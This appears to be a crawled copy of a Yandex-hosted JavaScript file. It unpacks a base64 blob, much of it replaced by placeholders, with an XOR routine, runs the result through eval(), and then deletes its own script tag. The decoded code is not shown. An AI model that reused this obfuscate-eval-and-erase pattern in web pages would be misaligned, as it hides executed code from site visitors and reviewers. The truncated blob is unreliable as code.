

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58938
content:
eval(decodeURIComponent(HloR(atob(`[base64]/[base64]/[base64]/N0BaJ1cDP1MyEAJwXwUvDjRZH3EKAyxiAQUoOzdFAnZTVCprN0AXIyR/EnYyVD9nN0AtIy8DKnQoKQJwBwU6NDdHKHYULSh0JAU6PDdFEnZTVCpZNFIXIyt6KHYaLShwBQUvUzRUAnZVVCp/N0EwIA9ULGQEVCp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KXYoQVQBQwcgDQIWVXRQQVF3QwcgJSJxKnogLzZ/M2ZGVycWUXcNBQtWQwYiQVQBJ3EhKClwLWUvMTUWVAdGViVaAhBQJVIWUXFGViVyIng2KiV7I2dGVycWUXcNBQtWQwYiQVQBJ3EuMShwLnAxQVQBQwcgDQIWVXRWQVF3QwcgJSJ0M3QxIEMAJxBUJghSC1BGVycWVAciICFmJ2cnQVQBQwcgDQIWVXRVQVF3QwcgMSR/[base64]/[base64]/[base64]/[base64]/[base64]/KXYoISIWUXFGUyIWVHYGShZBCUEMEB9DAxsLAQdFHxBQIABGCFYXDQldQwdbAUMBJUFGVl8WUXcGQVQLQwIhBgpcBV4GFkMAJ1tNJip8JX4mNjUdKHo3OyR/[base64]/KXYoITRgSHcxJTB2QwInQVVxEFQRQVQDEhBQIBFaCFEME0hGBVQTDUMAJFwFQVQLEhBRUkMBUEFNDAdAKUINNBRcFlAREB8WVA1GVlRXA1cWA0MBVBBRXUMBX0cGEBNBCBBUJgRfCVYIARQWVXQCSiR/KXYoITRgSGAgJjR8MWYmNkMEIhBQJhBSFBBRVAkWVXEUDQhXCUJNARJbA0cGEQsWVXcRARJGFFtGVlZcQwdVQVQFQwdRCxZWFFRGVlQWVXFGVyIWVXEMShZBCUMKAANBKFQOAUMAIBBUJgRfCVYIARQWVXQCSiR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CVYCCDVHCUcCAwMdAVAXLRJWCxBRXBUWVAxGVl8WVANGVlBFCVwHQVQDVhBRVUMAIhBQIAMWVXMGQVVyEFoKAEMBVgVGVl8WUXFGViVHSEYCEgN/E1EABSJSElRGVyJVE1sAEA9cCBBRXAMWVHYXQVQKQwIhEgdBQwdTC0MBJVlGVyRdSEYCAgN/[base64]/[base64]/[base64]/D0YXAQhWFBBRVkMBXxBRUkMBUBBRXBIdB1EHIRBWCEEvDRVHA1sGFiBGCFYXDQldQwYnAhNdBUEKCwgWVA0GQVRwEhBRJwkWVHYRQVQKQwIhEgdBQwdTDUMAIlBGVlAWVANGVl4DQwcgCkhUA0EtBRJaEFAuARJbCVFGVl8WVA0GQVRwQwdRBQJXI0MGChJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`f5cdf3`)));function HloR(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);